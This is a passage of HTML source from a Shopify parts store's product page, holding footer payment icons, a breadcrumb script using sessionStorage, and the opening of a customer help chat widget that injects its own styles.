.337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div>
        </div>
  -->
  <!--
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
          <div class="footer__copyright caption">
            <small class="copyright__content"
              >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
            <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                      <small class="copyright__content"
                        ><a href="/policies/refund-policy">Refund policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/privacy-policy">Privacy policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/terms-of-service">Terms of service</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/contact-information">Contact information</a></small
                      >
                    </li></ul></div>
        </div>

    </div>
  -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://doorandwindowparts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/search-form.js?v=74913792814649662021746473312" defer="defer"></script>
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/predictive-search.js?v=138786896136366143111746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/jquery-3.6.4.min.js?v=120828670697290040301746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/slick-slider.js?v=171931800383057614131746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312" defer="defer"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Retrieve or initialize the breadcrumbss array
          let breadcrumbss = sessionStorage.getItem("breadcrumbss") ? JSON.parse(sessionStorage.getItem("breadcrumbss")) : [];

          function addTobreadcrumbss(item) {
              // Check for the existence of the item in the breadcrumbss to avoid duplicates
              let exists = breadcrumbss.some(crumb => crumb.url === item.url);
              if (!exists) {
                  // Add the item if it doesn't exist
                  breadcrumbss.push(item);
                  // Update sessionStorage with the new breadcrumbss
                  sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
              }
          }

          function updatebreadcrumbss(index) {
              // Trim the breadcrumbss to keep only up to the clicked one
              breadcrumbss = breadcrumbss.slice(0, index + 1);
              // Update sessionStorage with the trimmed breadcrumbss
              sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
          }

          

          
          const currentProduct = {
              "title": "Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished",
              "url": "https://doorandwindowparts.com/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished"
          };
          addTobreadcrumbss(currentProduct);
          

          function renderbreadcrumbss() {
              const breadcrumbContainer = document.getElementById('breadcrumbss');
              breadcrumbContainer.innerHTML = ''; // Clear existing breadcrumbss

              breadcrumbss.forEach((crumb, index) => {
                  const li = document.createElement('li');
                  if (index < breadcrumbss.length - 1) {
                      const a = document.createElement('a');
                      a.href = crumb.url;
                      a.innerHTML = crumb.title;
                      // Attach an event listener that updates the breadcrumbss before navigation
                      a.addEventListener('click', function(event) {
                          updatebreadcrumbss(index);
                          // No need to prevent default behavior; navigation will continue
                      });
                      li.appendChild(a);
                  } else {
                      // The last breadcrumb is plain text, representing the current page
                      li.textContent = crumb.title;
                  }
                  breadcrumbContainer.appendChild(li);
              });
          }

          // Render breadcrumbss initially
          renderbreadcrumbss();
      });
    </script>


  <!-- Start Chat Feature -->

    <script>

(function(){
    if (window.truthPartsChatLoaded) return;
    window.truthPartsChatLoaded = true;
    
    function boot(){
      if (!document.body) { 
        document.addEventListener('DOMContentLoaded', boot, { once:true }); 
        return; 
      }
      if (document.documentElement.hasAttribute("data-dw-chat-mounted")) return;
      document.documentElement.setAttribute("data-dw-chat-mounted","1");
      var LINKS = {
        returns: "/pages/all-about-doors-windows-refund-return-policy",
        identifier: "/pages/part-identifier", 
        worksheet: "/pages/multipoint-lock-identifier",
        installsInfo: "https://www.installerbio.com",
        contact: "/pages/contact-us",
        phone: "tel:+1-816-221-6543",
        login: "/account"
      };
  
      (function ensureFont() {
        var id = "dw-roboto-condensed";
        if (!document.getElementById(id)) {
          try {
            var link = document.createElement("link");
            link.id = id;
            link.rel = "stylesheet";
            link.href = "https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;500;700&display=swap";
            document.head.appendChild(link);
          } catch (e) {
          }
        }
      })();
      try {
        var style = document.createElement("style");
        style.setAttribute("data-dw-chat", "1");
        style.textContent =
          ':root{' +
          '--dw-primary:#4bac52; --dw-primary-2:#5bbd62; --dw-dark:#3a8a42;' +
          '--dw-bg:#ffffff; --dw-text:#000000; --dw-muted:#6b7280; --dw-border:#e5e7eb;' +
          '--dw-shadow-lg:0 24px 64px rgba(0,0,0,.20), 0 8px 20px rgba(0,0,0,.10);' +
          '--dw-radius:18px; --dw-radius-sm:14px; --dw-z:999999;' +
          '--dw-chip-bg:#fff; --dw-chip-text:#000000; --dw-chip-border:#4bac52;' +
          '--dw-chip-bg-hover:#f3f4f6; --dw-chip-text-hover:#4bac52; --dw-chip-border-hover:#3a8a42;' +
          '--dw-link:#4bac52; --dw-link-hover:#3a8a42;' +
          'body.dw-chat-open{overflow:hidden!important;position:fixed!important;width:100%!important;}' +
          'html.dw-chat-open{overflow:hidden!important;}' +
          '--dw-panel-w:560px; --dw-panel-h:min(90vh,820px); --dw-pad:20px; }' +
    
          '.dw-panel, .dw-panel *{font-family:"Roboto Condensed",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif!important;}' +
          '@keyframes dwFadeIn{from{opacity:0;transform:translateY(4px);}to{opacity:1;transform:none;}}' +
          '.dw-fade-in{animation:dwFadeIn .18s ease both;}' +
    
          '.dw-launcher{' +
            'position:fixed;right:24px;bottom:calc(24px + env(safe-area-inset-bottom,0));' +
            'width:68px;height:68px;border-radius:999px;' +
            'background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.22), rgba(255,255,255,0) 60%), ' +
                        'conic-gradient(from 220deg, #4bac52, #3a8a42);' +
            'display:grid;place-items:center;cursor:pointer;z-index:var(--dw-z);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4);' +
            'transition: transform .18s ease, filter .18s ease, box-shadow .18s ease;' +
            'outline: none; border: none;' +
            'animation: dwPulse 3s ease-in-out infinite;' +
          '}' +
          '.dw-launcher:hover{' +
            'transform: translateY(-2px) scale(1.05);' +
            'filter: brightness(1.06);' +
            'box-shadow: 0 0 28px rgba(75,172,82,.9), 0 0 56px rgba(75,172,82,.5);' +
          '} ' +
          '.dw-launcher:active{' +
            'transform: translateY(0) scale(.98);' +
            'filter: brightness(.98);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.7), 0 0 40px rgba(75,172,82,.3);' +
          '} ' +
          '.dw-launcher:focus-visible{' +
            'outline: 3px solid rgba(75,172,82,.55); outline-offset: 3px;' +
          '}' +
          '.dw-icon-wrap{position:relative;width:28px;height:28px;}' +
          '.dw-icon{position:absolute;inset:0;width:28px;height:28px;color:#fff;transition:opacity .18s ease,transform .22s cubic-bezier(.2,.8,.2,1);filter:drop-shadow(0 2px 6px rgba(0,0,0,.18));}' +
          '.dw-icon-chat{opacity:1;transform:rotate(0) scale(1);}' +
          '.dw-icon-close{opacity:0;transform:rotate(-90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-chat{opacity:0;transform:rotate(90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-close{opacity:1;transform:rotate(0) scale(1);}' +
        '@keyframes dwPulse{' +
          '0%, 100% { box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4); }' +
          '50% { box-shadow: 0 0 30px rgba(75,172,82,.9), 0 0 60px rgba(75,172,82,.5); }' +
        '}' +
    
          '.dw-panel{position:fixed;right:24px;bottom:calc(120px + env(safe-area-inset-bottom,0));width:var(--dw-panel-w);max-width:min(92vw,620px);max-height:var(--dw-panel-h);color:var(--dw-text);z-index:var(--dw-z);border-radius:var(--dw-radius);overflow:hidden;box-shadow:var(--dw-shadow-lg);transform:translateY(12px) scale(.985);opacity:0;pointer-events:none;transition:transform .22s cubic-bezier(.2,.8,.2,1),opacity .22s ease;background:linear-gradient(180deg,rgba(255,255,255,.85),rgba(255,255,255,.92)) padding-box,linear-gradient(135deg,rgba(75,172,82,.6),rgba(58,138,66,.6)) border-box;border:2px solid #4bac52;backdrop-filter:saturate(1.1) blur(6px);display:flex;flex-direction:column;padding-bottom:5px!important;}' +
          '.dw-panel.dw-open{transform:translateY(0) scale(1);opacity:1;pointer-events:auto;}' +
    
          '.dw-header{background:#f3f4f6;color:#4bac52;padding:18px 20px;display:flex;align-items:center;gap:12px;position:relative;min-height:60px;}' +
          '.dw-logo{height:40px;flex:0 0 auto;display:flex;align-items:center;padding:8px 0;}' +
          '.dw-logo img{display:block;max-width:100%;max-height:100%;}' +
          '.dw-logo div{font-size:35px!important;font-weight:bold!important;color:#000!important;line-height:1.2!important;transition:font-size 0.2s ease!important;}' +
          '.dw-title{display:flex;flex-direction:column;gap:4px;flex:1;text-align:right;}' +
          '.dw-title h3{margin:0;font-size:22px;font-weight:700;line-height:1.1;color:#fff!important;}' +
          '.dw-status{font-size:17px;color:#4bac52;font-weight:500;}' +
          '.dw-close{margin-left:auto;background:transparent;border:0;color:#4bac52;font-size:22px;cursor:pointer;line-height:1;padding:4px;border-radius:8px;}' +
          
          '.dw-quick.is-hidden{display:none;}' +
    
          '.dw-body{padding:var(--dw-pad);display:flex;flex-direction:column;gap:14px;border-top:1px solid var(--dw-border);background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(75,172,82,0.05) 100%);flex:1 1 auto;min-height:0;}' +
    
          '.dw-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;}' +
          '.dw-chip{display:flex;align-items:center;justify-content:center;width:100%;min-height:64px;padding:14px 18px;border:2px solid #4bac52;background:#fff;color:#000000;border-radius:16px;font-size:17px;font-weight:500;cursor:pointer;transition:transform .06s ease,background .15s ease,border-color .15s ease,color .15s ease,box-shadow .15s ease;}' +
          '.dw-chip:hover{background:#f3f4f6;color:#000000;border-color:#3a8a42;transform:translateY(-1px);}' +
    
          '.dw-messages{position:relative;overflow-y:auto;overflow-x:hidden;scroll-behavior:smooth;padding:16px;border-radius:var(--dw-radius-sm);border:1px solid var(--dw-border);padding-bottom:8px!important;background:rgba(255,255,255,.70);flex:1 1 auto;min-height:180px;}' +
          '.dw-messages.is-hidden{display:none;}' +
    
          '.dw-messages a:not(.dw-btn),.dw-msg a:not(.dw-btn){background-image:none!important;padding-left:0!important;}' +
          '.dw-messages a::before,.dw-messages a::after,.dw-msg a::before,.dw-msg a::after{content:none!important;background:none!important;width:0!important;height:0!important;margin:0!important;}' +
    
          '.dw-msg{display:inline-block;padding:12px 14px;margin:10px 0;border-radius:14px;font-size:17px;line-height:1.5;max-width:96%;}' +
          '.dw-bot{background:#fff5f0;color:#111827;border:1px solid #fed7aa;}' +
          '.dw-user{background:#fef3e7;color:#111827;border:1px solid #fed7aa;margin-left:auto;}' +
          
          '.dw-msg a{display:inline;background:none;color:var(--dw-primary);text-decoration:underline;padding:0;border-radius:0;font-weight:normal;transition:none;box-shadow:none;border:none;}' +
          '.dw-msg a:hover{transform:none;box-shadow:none;background:none;border:none;color:var(--dw-dark);}' +
          '.dw-msg a:active{transform:none;box-shadow:none;}' +
          '.dw-form{display:grid;grid-template-columns:1fr;gap:10px;margin-top:6px;max-width:560px;width:100%;margin-left:auto;margin-right:auto;min-width:0;}' +
          '.dw-form .full{grid-column:1 / -1;}' +
          '.dw-input{appearance:none;width:100%;border:1px solid var(--dw-border);border-radius:10px;padding:14px 14px;font-size:18px;line-height:1.3;background:#fff;color:#111827;box-sizing:border-box;min-width:0;}' +
          '.dw-input-full{display:block;width:100%!important;box-sizing:border-box;margin-bottom:12px;padding:14px 16px;font-size:16px;border:1px solid #ccc;border-radius:8px;}' + 
          '.dw-btn{border:2px solid #4bac52;border-radius:10px;width:100%;max-width:none;padding:14px 16px;font-weight:600;font-size:16px;cursor:pointer;background:#fff;color:#000000;white-space:nowrap;text-align:center;}' +
          '.dw-btn:focus-visible{outline:3px solid rgba(75,172,82,.45);outline-offset:2px;}' +
          '.dw-btn:disabled{opacity:.6;cursor:not-allowed;}' +
          
          '.dw-msg.dw-callout{' +
            'font-size:18px!important;line-height:1.45!important;' +
            'padding:14px 20px!important;border-radius:18px!important;' +
            'border:1px solid #d1d5db!important;' +
            'background:linear-gradient(0deg, rgba(75,172,82,.06), rgba(75,172,82,.02))!important;' +
            'box-shadow:inset 0 0 0 1px rgba(255,255,255,.6)!important;' +
            'margin-top:6px!important;margin-bottom:10px!important;' +
            'max-width:560px!important;margin-left:auto!important;margin-right:auto!important;' +
          '}' +
    
          '.dw-msg.dw-callout.backorder,' +
          '.dw-msg.dw-callout.quote{' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'text-align:center!important;' +
          '}' +
    
          '.dw-btn.full{' +
            'display:block;' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'width:100%!important;' +
          '}' +
    
          '.dw-choice{' +
            'display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:16px;' +
            'max-width:560px!important;margin:22px auto 4px auto!important;' +
          '}' +
          '.dw-choice .dw-btn{' +
            'flex:1 1 calc(50% - 8px);' +
            'height:56px;border-radius:18px;font-size:16px;font-weight:700;' +
          '}' +
          '.dw-choice .dw-btn:focus-visible{' +
            'outline:3px solid rgba(75,172,82,.45);outline-offset:2px;' +
          '}' +
    
          '.dw-footer{padding:14px 14px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:14px;color:#000;background:var(--dw-bg);border-top:1px solid var(--dw-border);line-height:1.45;}' +
          '.dw-footer a{color:var(--dw-dark);text-decoration:underline;}' +
    
          '@media (max-width:520px){' +
            ':root{ --dw-panel-w: calc(100vw - 20px); }' +
            '.dw-panel{' +
              'left:10px!important;' +
              'right:10px!important;' +
              'bottom:calc(80px + env(safe-area-inset-bottom,0))!important;' +
              'width:auto!important;' +
              'max-width:calc(100vw - 20px)!important;' +
              'max-height:calc(100vh - 120px)!important;' +
              'overflow:hidden!important;' +
            '}' +
            '.dw-header{padding:12px 16px!important;min-height:50px!important;gap:8px!important;}' +
            '.dw-logo{height:32px!important;padding:4px 0!important;}' +
            '.dw-logo div{font-size:24px!important;}' +
            '.dw-title h3{font-size:16px!important;line-height:1.2!important;}' +
            '.dw-status{font-size:13px!important;}' +
            '.dw-body{gap:10px!important;}' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:10px!important;}' +
            '.dw-chip{min-height:52px!important;padding:8px 10px!important;font-size:15px!important;border-radius:14px!important;line-height:1.3!important;text-align:center!important;word-wrap:break-word!important;hyphens:auto!important;}' +
            '.dw-messages{padding:14px!important;max-height:calc(100vh - 280px)!important;overflow-y:auto!important;}' +
            '.dw-msg{font-size:16px!important;line-height:1.5!important;max-width:98%!important;}' +
            '.dw-form{gap:8px!important;max-width:100%!important;margin-top:6px!important;margin-bottom:0!important;}' +
            '.dw-input{padding:12px 12px!important;font-size:16px!important;}' +
            '.dw-btn{min-width:108px!important;padding:10px 14px!important;font-size:16px!important;}' +
            '.dw-launcher{width:44px!important;height:44px!important;right:10px!important;bottom:calc(12px + env(safe-area-inset-bottom,0))!important;display:flex!important;align-items:center!important;justify-content:center!important;line-height:0!important;box-shadow:0 0 16px rgba(75,172,82,.7), 0 0 32px rgba(75,172,82,.35)!important;animation: dwPulse 3.6s ease-in-out infinite;transition: transform .16s ease, filter .16s ease, box-shadow .16s ease;-webkit-tap-highlight-color: transparent;}' +
            '.dw-launcher:hover{transform: translateY(-1px) scale(1.04);filter: brightness(1.06);box-shadow:0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4)!important;}' +
            '.dw-launcher:active{transform: translateY(0) scale(.98);filter: brightness(.98);box-shadow:0 0 16px rgba(75,172,82,.6), 0 0 32px rgba(75,172,82,.3)!important;}' +
            '.dw-quick.is-hidden{display:none!important;}' +
            /* Prevent background scrolling */
            '.dw-panel.dw-open{pointer-events:auto!important;}' +
            '.dw-panel.dw-open *{pointer-events:auto!important;}' +
          '}' +
    
          /* Full-width stack on small screens (keep 2-up buttons, tighten math) */
          '@media (max-width:600px){' +
            '.dw-msg.dw-callout,.dw-choice{max-width:100%!important;margin-left:0!important;margin-right:0!important;}' +
            '.dw-choice{gap:10px;flex-direction:row!important;flex-wrap:nowrap!important;}' +
            '.dw-choice .dw-btn{flex:1 1 calc(50% - 5px);width:auto;}' +
            '.dw-btn.full{max-width:100%!important;}' +
          '}' +
          
          /* Extra small screens - maintain 2-column layout */
          '@media (max-width:400px){' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:8px!important;}' +
            '.dw-chip{min-height:48px!important;padding:8px 8px!important;font-size:14px!important;line-height:1.2!important;}' +
            '.dw-logo div{font-size:20px!important;}' +
            '.dw-title h3{font-size:14px!important;}' +
            '.dw-status{font-size:12px!important;}' +
          '}' +
    
          /* Reduced motion on mobile */
          '@media (max-width:520px) and (prefers-reduced-motion: reduce){' +
            '.dw-launcher{animation:none!important;transition:none!important;}' +
            '.dw-launcher:hover,.dw-launcher:active{transform:none!important;}' +
          '}';
    
        document.head.appendChild(style);
      } catch (e) {
        console.error("Failed to inject styles (CSP blocked):", e.message);
      }
  
      /* Panel */
      var panel = document.createElement("div");
      panel.className = "dw-panel";
      panel.setAttribute("role", "dialog");
      panel.setAttribute("aria-modal", "true");
      panel.setAttribute("aria-labelledby", "dwTitle");
    
      var header = document.createElement("div");
      header.className = "dw-header";
    
      // LOGO (using Truth Parts logo)
      var logoWrap = document.createElement("div");
      logoWrap.className = "dw-logo";
      var textLogo = document.createElement("div");
      textLogo.textContent = "Door & Window Parts";
      textLogo.style.fontWeight = "bold";
      textLogo.style.color = "#000";
      textLogo.style.fontSize = "35px";
      textLogo.style.lineHeight = "1.2";
      textLogo.style.transition = "font-size 0.2s ease";
      logoWrap.appendChild(textLogo);
  
      var title = document.createElement("div");
      title.className = "dw-title";
      title.innerHTML = '<span class="dw-status">Quick help links</span>';
    
      var closeBtn = document.createElement("button");
      closeBtn.type = "button";   
      closeBtn.className = "dw-close";
      closeBtn.setAttribute("aria-label", "Close chat");
      closeBtn.innerHTML = "×";
  
      // Add breadcrumb navigation
      var breadcrumb = document.createElement("div");
      breadcrumb.className = "dw-breadcrumb";
      breadcrumb.style.display = "none";
      breadcrumb.style.padding = "8px 20px";
